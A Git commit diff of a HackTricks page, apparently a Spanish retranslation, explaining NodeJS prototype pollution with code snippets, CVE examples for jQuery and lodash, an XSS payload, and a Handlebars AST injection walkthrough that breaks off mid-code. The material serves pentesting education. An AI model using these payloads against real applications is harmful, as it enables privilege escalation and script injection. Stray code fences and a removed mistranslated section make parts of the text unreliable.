mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-22 12:43:23 +00:00

Translated ['pentesting-web/deserialization/nodejs-proto-prototype-pollu

This commit is contained in:

parent

bf25e8bbe8

commit

89a1b82bec

22 changed files with 1612 additions and 1791 deletions

|

|

@ -1,96 +1,55 @@

|

|||

# NodeJS - \_\_proto\_\_ y la contaminación del prototipo

|

||||

# NodeJS - \_\_proto\_\_ & prototype Pollution

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Consigue el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PR al** [**repositorio de hacktricks**](https://github.com/carlospolop/hacktricks) **y al** [**repositorio de hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Objetos en JavaScript <a href="#053a" id="053a"></a>

|

||||

|

||||

En primer lugar, necesitamos entender `Object` en JavaScript. Un objeto es simplemente una colección de pares de clave y valor, a menudo llamados propiedades de ese objeto. Por ejemplo:

|

||||

Primero que nada, necesitamos entender `Object` en JavaScript. Un objeto es simplemente una colección de pares de clave y valor, a menudo llamados propiedades de ese objeto. Por ejemplo:

|

||||

|

||||

(1).png>)

|

||||

|

||||

En JavaScript, `Object` es un objeto básico, la plantilla para todos los objetos recién creados. Es posible crear un objeto vacío pasando `null` a `Object.create`. Sin embargo, el objeto recién creado también tendrá un tipo que corresponde al parámetro pasado y hereda todas las propiedades básicas.

|

||||

En Javascript, `Object` es un objeto básico, la plantilla para todos los objetos recién creados. Es posible crear un objeto vacío pasando `null` a `Object.create`. Sin embargo, el objeto recién creado también tendrá un tipo que corresponde al parámetro pasado y hereda todas las propiedades básicas.

|

||||

```javascript

|

||||

console.log(Object.create(null)); // prints an empty object

|

||||

```

|

||||

.png>)

|

||||

|

||||

Anteriormente aprendimos que un objeto en javascript es una colección de claves y valores, por lo que tiene sentido que un objeto `null` sea simplemente un diccionario vacío: `{}`.

|

||||

Anteriormente aprendimos que un Objeto en javascript es una colección de claves y valores, por lo que tiene sentido que un objeto `null` sea solo un diccionario vacío: `{}`

|

||||

|

||||

## Funciones / Clases en Javascript <a href="#55dd" id="55dd"></a>

|

||||

|

||||

En Javascript, los conceptos de clase y función están bastante interrelacionados (la función en sí actúa como el constructor de la clase y la naturaleza real no tiene concepto de "clase" en javascript). Veamos el siguiente ejemplo:

|

||||

En Javascript, los conceptos de clase y función están bastante interrelacionados (la función misma actúa como el constructor de la clase y la naturaleza real no tiene concepto de "clase" en javascript). Veamos el siguiente ejemplo:

|

||||

```javascript

|

||||

function person(fullName, age) {

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

}

|

||||

```

|

||||

.png>)

|

||||

|

||||

# Deserialización de JavaScript en Node.js - Polución de prototipos

|

||||

|

||||

## Descripción

|

||||

|

||||

La polución de prototipos es una vulnerabilidad que afecta a los lenguajes de programación basados en prototipos. En JavaScript, todos los objetos tienen un prototipo y los objetos heredan propiedades y métodos de su prototipo. La polución de prototipos ocurre cuando se modifica el prototipo de un objeto para agregar propiedades maliciosas que pueden ser utilizadas para obtener acceso no autorizado a datos o funcionalidades.

|

||||

|

||||

En Node.js, la polución de prototipos puede ocurrir cuando se deserializan objetos JSON utilizando la función `JSON.parse()`. Si el objeto JSON contiene propiedades maliciosas que modifican el prototipo de un objeto, estas propiedades pueden ser utilizadas para llevar a cabo ataques de inyección de código o de denegación de servicio.

|

||||

|

||||

## Prerrequisitos

|

||||

|

||||

- Node.js instalado en su sistema

|

||||

- Conocimiento básico de JavaScript y JSON

|

||||

|

||||

## Instalación

|

||||

|

||||

1. Clonar el repositorio: `git clone https://github.com/dsopas/prototype-pollution-nodejs.git`

|

||||

2. Instalar las dependencias: `npm install`

|

||||

|

||||

## Uso

|

||||

|

||||

1. Ejecutar el servidor: `npm start`

|

||||

2. Enviar una solicitud POST a `http://localhost:3000/parse` con un objeto JSON en el cuerpo de la solicitud. El objeto JSON debe contener una propiedad `__proto__` que modifique el prototipo de un objeto. Por ejemplo:

|

||||

|

||||

```json

|

||||

{

|

||||

"__proto__": {

|

||||

"isAdmin": true

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

3. El servidor devolverá el objeto JSON deserializado. Si el objeto JSON contiene una propiedad `isAdmin` que no debería estar presente, esto indica que la polución de prototipos ha ocurrido con éxito.

|

||||

|

||||

## Demostración

|

||||

|

||||

[](https://asciinema.org/a/336256)

|

||||

|

||||

## Mitigación

|

||||

|

||||

Para mitigar la polución de prototipos en Node.js, se recomienda utilizar una biblioteca de deserialización segura, como `secure-json-parse` o `json-safe-parse`. Estas bibliotecas evitan la polución de prototipos al analizar el objeto JSON y eliminar cualquier propiedad que modifique el prototipo de un objeto.

|

||||

|

||||

## Referencias

|

||||

|

||||

- [OWASP - Prototype Pollution](https://owasp.org/www-community/attacks/Prototype_Pollution)

|

||||

- [Node.js Security Checklist - Prototype Pollution](https://blog.risingstack.com/node-js-security-checklist/#prototype-pollution)

|

||||

```javascript

|

||||

var person1 = new person("Satoshi", 70);

|

||||

```

|

||||

```markdown

|

||||

.png>)

|

||||

|

||||

## Prototipos en JavaScript <a href="#3843" id="3843"></a>

|

||||

|

||||

Una cosa a tener en cuenta es que el atributo de prototipo puede ser cambiado/modificado/eliminado al ejecutar el código. Por ejemplo, las funciones de la clase pueden ser añadidas dinámicamente:

|

||||

Es importante notar que el atributo prototype puede ser cambiado/modificado/eliminado al ejecutar el código. Por ejemplo, funciones a la clase pueden ser añadidas dinámicamente:

|

||||

|

||||

.png>)

|

||||

|

||||

|

|

@ -102,32 +61,33 @@ Las funciones de la clase también pueden ser modificadas (como `toString` o `va

|

|||

|

||||

## Herencia

|

||||

|

||||

En un programa basado en prototipos, los objetos heredan propiedades/métodos de las clases. Las clases se derivan añadiendo propiedades/métodos a una instancia de otra clase o añadiéndolos a un objeto vacío.

|

||||

En un programa basado en prototipos, los objetos heredan propiedades/métodos de clases. Las clases se derivan añadiendo propiedades/métodos a una instancia de otra clase o añadiéndolos a un objeto vacío.

|

||||

|

||||

Tenga en cuenta que, si se añade una propiedad a un objeto que se utiliza como prototipo para un conjunto de objetos (como el myPersonObj), los objetos para los que es el prototipo también obtienen la nueva propiedad, pero esa propiedad no se imprime a menos que se llame específicamente.

|

||||

Nota que, si añades una propiedad a un objeto que se usa como prototipo para un conjunto de objetos (como el myPersonObj), los objetos para los cuales es prototipo también obtienen la nueva propiedad, pero esa propiedad no se imprime a menos que se llame específicamente.

|

||||

|

||||

.png>)

|

||||

|

||||

## Polución de \_\_proto\_\_ <a href="#0d0a" id="0d0a"></a>

|

||||

## Contaminación de \_\_proto\_\_ <a href="#0d0a" id="0d0a"></a>

|

||||

|

||||

Ya debería haber aprendido que **cada objeto en JavaScript es simplemente una colección de pares clave y valor** y que **cada objeto hereda del tipo Object en JavaScript**. Esto significa que si se puede contaminar el tipo Object, **¡cada objeto JavaScript del entorno va a estar contaminado!**

|

||||

Ya deberías haber aprendido que **cada objeto en JavaScript es simplemente una colección de pares clave y valor** y que **cada objeto hereda del tipo Object en JavaScript**. Esto significa que si puedes contaminar el tipo Object **¡cada objeto JavaScript del entorno va a estar contaminado!**

|

||||

|

||||

Esto es bastante simple, sólo se necesita ser capaz de modificar algunas propiedades (pares clave-valor) de un objeto JavaScript arbitrario, porque como cada objeto hereda de Object, cada objeto puede acceder al esquema de Object.

|

||||

Esto es bastante simple, solo necesitas ser capaz de modificar algunas propiedades (pares clave-valor) de un objeto JavaScript arbitrario, porque como cada objeto hereda de Object, cada objeto puede acceder al esquema de Object.

|

||||

```

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

```

|

||||

A partir del ejemplo anterior, es posible acceder a la estructura de un objeto utilizando las siguientes formas:

|

||||

Del ejemplo anterior es posible acceder a la estructura de Object utilizando las siguientes formas:

|

||||

```javascript

|

||||

person1.__proto__.__proto__

|

||||

person.__proto__.__proto__

|

||||

```

|

||||

Como se mencionó anteriormente, si ahora se agrega una propiedad al esquema del objeto, todos los objetos de JavaScript tendrán acceso a la nueva propiedad:

|

||||

Entonces, como se mencionó anteriormente, si ahora se agrega una propiedad al esquema Object, cada objeto JavaScript tendrá acceso a la nueva propiedad:

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -137,16 +97,16 @@ person1.printHello() //This now works and prints hello

|

|||

person1.__proto__.__proto__.globalconstant = true

|

||||

person1.globalconstant //This now works and is "true"

|

||||

```

|

||||

Entonces, cada objeto JS contendrá las nuevas propiedades: la función `printHello` y la nueva constante `globalconstant`.

|

||||

Así que ahora cada objeto JS contendrá las nuevas propiedades: la función `printHello` y la nueva constante `globalconstant`

|

||||

|

||||

## Polución de prototipos

|

||||

## contaminación de prototipos

|

||||

|

||||

Esta técnica no es tan efectiva como la anterior, ya que no se puede contaminar el esquema del objeto JS. Pero en casos donde la **palabra clave `__proto__` está prohibida, esta técnica puede ser útil**.

|

||||

Esta técnica no es tan efectiva como la anterior ya que no puedes contaminar el esquema del Objeto JS. Pero en casos donde la **palabra clave `__proto__` esté prohibida, esta técnica puede ser útil**.

|

||||

|

||||

Si puede modificar las propiedades de una función, puede modificar la propiedad `prototype` de la función y **cada nueva propiedad que agregue aquí será heredada por cada objeto creado a partir de esa función:**

|

||||

Si puedes modificar las propiedades de una función, puedes modificar la propiedad `prototype` de la función y **cada nueva propiedad que añadas aquí será heredada por cada objeto creado a partir de esa función:**

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -160,11 +120,11 @@ person1.newConstant //This now works and is "true"

|

|||

person1.constructor.prototype.sayHello = function(){console.log("Hello");}

|

||||

person1.constructor.prototype.newConstant = true

|

||||

```

|

||||

En este caso solo los **objetos creados a partir de la clase `person`** se verán afectados, pero cada uno de ellos heredará las propiedades `sayHello` y `newConstant`.

|

||||

En este caso, solo los **objetos creados a partir de la clase `person`** se verán afectados, pero cada uno de ellos ahora **heredará las propiedades `sayHello` y `newConstant`**.

|

||||

|

||||

Hay 2 formas de abusar de la contaminación del prototipo para envenenar CADA objeto JS.

|

||||

**Hay 2 maneras de abusar de la contaminación de prototipos para envenenar CADA objeto de JS.**

|

||||

|

||||

La primera sería contaminar el prototipo de propiedad de **Object** (como se mencionó anteriormente, cada objeto JS hereda de este):

|

||||

La primera sería contaminar la propiedad prototype de **Object** (como se mencionó antes, cada objeto de JS hereda de este):

|

||||

```javascript

|

||||

Object.prototype.sayBye = function(){console.log("bye!")}

|

||||

```

|

||||

|

|

@ -179,32 +139,32 @@ Después de ejecutar ese código, **cada objeto JS podrá ejecutar la función `

|

|||

|

||||

## Contaminando otros objetos

|

||||

|

||||

### Desde una clase a Object.prototype

|

||||

### De una clase a Object.prototype

|

||||

|

||||

En un escenario donde puedes **contaminar un objeto específico** y necesitas **llegar a `Object.prototype`**, puedes buscarlo con algo como el siguiente código:

|

||||

En un escenario donde puedas **contaminar un objeto específico** y necesites **llegar a `Object.prototype`**, puedes buscarlo con un código como el siguiente:

|

||||

```javascript

|

||||

// From https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/

|

||||

|

||||

// Search from "window" object

|

||||

for(let key of Object.getOwnPropertyNames(window)) {

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

}

|

||||

|

||||

// Imagine that the original object was document.querySelector('a')

|

||||

// With this code you could find some attributes to get the object "window" from that one

|

||||

for(let key1 in document.querySelector('a')) {

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

}

|

||||

```

|

||||

### Contaminación de elementos de un array

|

||||

### Contaminación de elementos de array

|

||||

|

||||

Tenga en cuenta que, al igual que puede contaminar atributos de objetos en JS, si tiene acceso para contaminar un array, también puede **contaminar los valores del array** accesibles **por índices** (tenga en cuenta que no puede sobrescribir valores, por lo que debe contaminar índices que se usan de alguna manera pero no se escriben).

|

||||

Ten en cuenta que, así como puedes contaminar atributos de objetos en JS, si tienes acceso para contaminar un array también puedes **contaminar valores del array** accesibles **por índices** (ten en cuenta que no puedes sobrescribir valores, por lo que necesitas contaminar índices que de alguna manera se usen pero no se escriban).

|

||||

```javascript

|

||||

c = [1,2]

|

||||

a = []

|

||||

|

|

@ -216,7 +176,7 @@ c[1] // 2 -- not

|

|||

```

|

||||

### Contaminación de elementos HTML

|

||||

|

||||

Al generar un elemento HTML a través de JS, es posible **sobrescribir** el atributo **`innerHTML`** para hacer que escriba **código HTML arbitrario**. [Idea y ejemplo de este artículo](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

Al generar un elemento HTML mediante JS, es posible **sobrescribir** el atributo **`innerHTML`** para hacer que escriba **código HTML arbitrario.** [Idea y ejemplo de este informe](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

```javascript

|

||||

|

|

@ -235,21 +195,23 @@ settings[root][ownerDocument][body][innerHTML]="<svg onload=alert(document.domai

|

|||

|

||||

### Ejemplo Básico

|

||||

|

||||



¿Dónde está la contaminación del prototipo? Ocurre cuando hay un error en la aplicación que permite sobrescribir propiedades de `Object.prototype`. Dado que cada objeto típico hereda sus propiedades de `Object.prototype`, podemos cambiar el comportamiento de la aplicación. El ejemplo más comúnmente mostrado es el siguiente:

|

||||

¿Dónde ocurre la contaminación del prototipo? Sucede cuando hay un error en la aplicación que permite sobrescribir propiedades de `Object.prototype`. Dado que cada objeto típico hereda sus propiedades de `Object.prototype`, podemos cambiar el comportamiento de la aplicación. El ejemplo más comúnmente mostrado es el siguiente:

|

||||

```javascript

|

||||

if (user.isAdmin) { // do something important!}

|

||||

```

|

||||

Imagina que tenemos una contaminación de prototipos que hace posible establecer `Object.prototype.isAdmin = true`. Entonces, a menos que la aplicación asigne explícitamente algún valor, ¡`user.isAdmin` siempre es verdadero!

|

||||

Imagina que tenemos una contaminación de prototipos que hace posible establecer `Object.prototype.isAdmin = true`. Entonces, a menos que la aplicación haya asignado explícitamente algún valor, `user.isAdmin` ¡siempre es verdadero!

|

||||

|

||||

|

||||

|

||||

Por ejemplo, `obj[a][b] = value`. Si el atacante puede controlar el valor de `a` y `value`, entonces solo necesita ajustar el valor de `a` a `__proto__` (en javascript, `obj["__proto__"]` y `obj.__proto__` son completamente equivalentes) entonces la propiedad `b` de todos los objetos existentes en la aplicación se asignará a `value`.

|

||||

|

||||

Sin embargo, el ataque no es tan simple como el anterior, según [el documento](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript\_prototype\_pollution\_attack\_in\_NodeJS.pdf), solo podemos atacar cuando se cumple una de las siguientes tres condiciones:

|

||||

Sin embargo, el ataque no es tan simple como el anterior, según [paper](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf), solo podemos atacar cuando se cumple una de las siguientes tres condiciones:

|

||||

|

||||

* Realizar una fusión recursiva

|

||||

* Definición de propiedad por ruta

|

||||

* Clonar objeto

|

||||

|

||||

### Anulación de función

|

||||

### Sobrescribir función

|

||||

```python

|

||||

customer.__proto__.toString = ()=>{alert("polluted")}

|

||||

```

|

||||

|

|

@ -259,38 +221,38 @@ customer.__proto__.toString = ()=>{alert("polluted")}

|

|||

[prototype-pollution-to-rce.md](prototype-pollution-to-rce.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

## Proto Pollution del lado del cliente a XSS

|

||||

## Prototype pollution en cliente a XSS

|

||||

|

||||

{% content-ref url="client-side-prototype-pollution.md" %}

|

||||

[client-side-prototype-pollution.md](client-side-prototype-pollution.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### CVE-2019–11358: Ataque de Proto Pollution a través de jQuery $ .extend

|

||||

### CVE-2019–11358: Ataque de prototype pollution a través de jQuery $ .extend

|

||||

|

||||

$ .extend, si se maneja incorrectamente, puede cambiar las propiedades del objeto `prototype` (la plantilla de los objetos en la aplicación). Esta propiedad luego aparecerá en todos los objetos. Tenga en cuenta que solo la versión "profunda" (es decir, g) de $ .extened se ve afectada.

|

||||

$ .extend, si se maneja incorrectamente, puede cambiar las propiedades del objeto `prototype` (la plantilla de los objetos en la app). Este atributo aparecerá luego en todos los objetos. Note que solo la versión "profunda" (es decir, g) de $ .extend está afectada.

|

||||

|

||||

Los programadores a menudo usan esta función para duplicar un objeto o completar nuevas propiedades a partir de un objeto predeterminado. Por ejemplo:

|

||||

|

||||

Podemos imaginar que `myObject` es un campo de entrada del usuario y se serializa en la base de datos.

|

||||

Podemos imaginar que `myObject` es un campo de entrada del usuario y se serializa en la DB)

|

||||

|

||||

En este código, a menudo pensamos que, al ejecutarlo, se asignará el atributo `isAdmin` al objeto recién creado. Pero esencialmente, se asigna directamente a `{}` y luego `{}.isAdmin` será `true`. Si después de este código, realizamos la siguiente verificación:

|

||||

En este código, a menudo pensamos que, al ejecutarse, asignará el atributo `isAdmin` al objeto recién creado. Pero esencialmente, se asigna directamente a `{}` y luego `{}.isAdmin` será `true`. Si después de este código, realizamos la siguiente comprobación:

|

||||

```javascript

|

||||

If (user.isAdmin === true) {

|

||||

// do something for admin

|

||||

// do something for admin

|

||||

}

|

||||

```

|

||||

Si el usuario aún no existe (`undefined`), se buscará la propiedad `isAdmin` en su objeto padre, que es el objeto al que se le agregó `isAdmin` con el valor `true` anteriormente.

|

||||

Si el usuario aún no existe (`undefined`), la propiedad `isAdmin` se buscará en su objeto padre, que es el Objeto al que se le añadió `isAdmin` con el valor `true` arriba.

|

||||

|

||||

Otro ejemplo cuando se ejecuta en JQuery 3.3.1:

|

||||

```javascript

|

||||

$.extend(true, {}, JSON.parse('{"__proto__": {"devMode": true}}'))

|

||||

console.log({}.devMode); // true

|

||||

```

|

||||

Estos errores pueden afectar a muchos proyectos de Javascript, especialmente a los proyectos de NodeJS, el ejemplo más práctico es el error en Mongoose, la biblioteca JS que ayuda a manipular MongoDB, en diciembre de 2018.

|

||||

Estos errores pueden afectar a muchos proyectos de Javascript, especialmente a proyectos de NodeJS, el ejemplo más práctico es el error en Mongoose, la biblioteca de JS que ayuda a manipular MongoDB, en diciembre de 2018.

|

||||

|

||||

### CVE-2018–3721, CVE-2019–10744: Ataque de polución de prototipos a través de lodash

|

||||

### CVE-2018–3721, CVE-2019–10744: Ataque de contaminación de prototipos a través de lodash

|

||||

|

||||

[Lodash](https://www.npmjs.com/package/lodash) es también una biblioteca bien conocida que proporciona muchas funciones diferentes, ayudándonos a escribir código de manera más conveniente y ordenada con más de 19 millones de descargas semanales. Y tuvo el mismo problema que JQuery.

|

||||

[Lodash](https://www.npmjs.com/package/lodash) es también una biblioteca conocida que proporciona muchas funciones diferentes, ayudándonos a escribir código de manera más conveniente y ordenada con más de 19 millones de descargas semanales. Y tuvo el mismo problema que JQuery.

|

||||

|

||||

**CVE-2018–3721**

|

||||

|

||||

|

|

@ -302,145 +264,143 @@ Este error afecta a todas las versiones de Lodash, ya corregido en la versión 4

|

|||

|

||||

{% embed url="https://infosecwriteups.com/javascript-prototype-pollution-practice-of-finding-and-exploitation-f97284333b2" %}

|

||||

|

||||

## Polución de prototipos AST

|

||||

## Contaminación de prototipos AST

|

||||

|

||||

En NodeJS, AST se utiliza en JS con mucha frecuencia, como motores de plantillas y typescript, etc.\

|

||||

Para el motor de plantillas, la estructura es como se muestra arriba.

|

||||

En NodeJS, AST se usa en JS realmente a menudo, como motores de plantillas y typescript, etc.\

|

||||

Para el motor de plantillas, la estructura se muestra arriba.

|

||||

|

||||

|

||||

|

||||

|

||||

### Handlebars

|

||||

|

||||

Información tomada de [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)

|

||||

|

||||

Puede insertar cualquier cadena en `Object.prototype.pendingContent` para determinar la posibilidad de un ataque.\

|

||||

Esto le permite estar seguro de que los servidores están utilizando el motor de Handlebars cuando existe una polución de prototipos en un entorno de caja negra.

|

||||

Puedes insertar cualquier cadena en `Object.prototype.pendingContent` para determinar la posibilidad de un ataque.\

|

||||

Esto te permite estar seguro de que los servidores están utilizando el motor handlebars cuando existe una contaminación de prototipos en un entorno de caja negra.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js -->

|

||||

|

||||

...

|

||||

appendContent: function appendContent(content) {

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

|

||||

this.pendingContent = content;

|

||||

this.pendingContent = content;

|

||||

},

|

||||

pushSource: function pushSource(source) {

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

}

|

||||

...

|

||||

```

|

||||

Esto se realiza mediante la función `appendContent` de `javascript-compiler.js`. `appendContent` es así. Si `pendingContent` está presente, se agrega al contenido y se devuelve.

|

||||

|

||||

`pushSource` hace que `pendingContent` sea `undefined`, evitando que la cadena se inserte varias veces.

|

||||

|

||||

**Explotación**

|

||||

|

||||

|

||||

|

||||

Handlebars funciona como se muestra en el gráfico anterior.

|

||||

|

||||

Después de que el lexer y el parser generan AST, se pasa a `compiler.js`. Podemos ejecutar la función de plantilla que el compilador generó con algunos argumentos. Y devuelve la cadena como "Hello posix" (cuando msg es posix).

|

||||

Después de que el lexer y el parser generan el AST, se pasa a `compiler.js`\

|

||||

Podemos ejecutar la función de plantilla que el compilador generó con algunos argumentos. y devuelve una cadena como "Hola posix" (cuando msg es posix)

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js -->

|

||||

|

||||

case 36:

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

```

|

||||

El analizador en handlebars fuerza el valor de un nodo cuyo tipo es NumberLiteral a ser siempre un número a través del constructor Number. Sin embargo, puedes insertar una cadena no numérica aquí usando la contaminación de prototipos.

|

||||

El analizador en handlebars fuerza el valor de un nodo cuyo tipo es NumberLiteral para que siempre sea un número a través del constructor Number. Sin embargo, puedes insertar una cadena no numérica aquí utilizando la contaminación de prototipos.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/base.js -->

|

||||

|

||||

function parseWithoutProcessing(input, options) {

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

|

||||

_parser2['default'].yy = yy;

|

||||

_parser2['default'].yy = yy;

|

||||

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

|

||||

var ast = _parser2['default'].parse(input);

|

||||

var ast = _parser2['default'].parse(input);

|

||||

|

||||

return ast;

|

||||

return ast;

|

||||

}

|

||||

|

||||

function parse(input, options) {

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

|

||||

return strip.accept(ast);

|

||||

return strip.accept(ast);

|

||||

}

|

||||

```

|

||||

Primero, observa la función de compilación, la cual admite dos formas de entrada, un objeto AST y una cadena de plantilla.

|

||||

Primero, observa la función compile, la cual soporta dos formas de entrada, Objeto AST y cadena de plantilla.

|

||||

|

||||

Cuando el tipo de entrada es `Program`, aunque el valor de entrada es una cadena, el analizador lo considera como si ya hubiera sido analizado por parser.js y lo envía al compilador sin ningún procesamiento adicional.

|

||||

cuando input.type es un `Program`, aunque el valor de entrada es en realidad una cadena.\

|

||||

El Parser considera que ya es un AST analizado por parser.js y lo envía al compilador sin ningún procesamiento.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js -->

|

||||

|

||||

...

|

||||

accept: function accept(node) {

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

|

||||

this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

this.sourceNode.unshift(node);

|

||||

var ret = this[node.type](node);

|

||||

this.sourceNode.shift();

|

||||

return ret;

|

||||

},

|

||||

Program: function Program(program) {

|

||||

